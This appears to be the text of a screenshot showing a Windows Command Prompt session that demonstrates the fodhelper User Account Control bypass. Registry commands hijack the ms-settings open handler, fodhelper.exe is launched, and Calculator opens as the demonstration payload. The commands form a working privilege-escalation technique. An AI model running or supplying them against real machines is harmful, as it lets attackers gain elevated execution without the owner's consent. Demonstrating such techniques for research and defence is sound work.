 Administrator: Command Prompt
Microsoft Windows [Version 10.0.26100.4652]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>reg add HKCU\Software\Classes\ms-settings\shell\open\command /d "calc.exe" /f
The operation completed successfully.
C:\Windows\System32>reg add HKCU\Software\Classes\ms-settings\shell\open\command /v "DelegateExecute" /f
The operation completed successfully.
C:\Windows\System32>start fodhelper.exe
C:\Windows\System32>
Calculator
Standard
H I
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =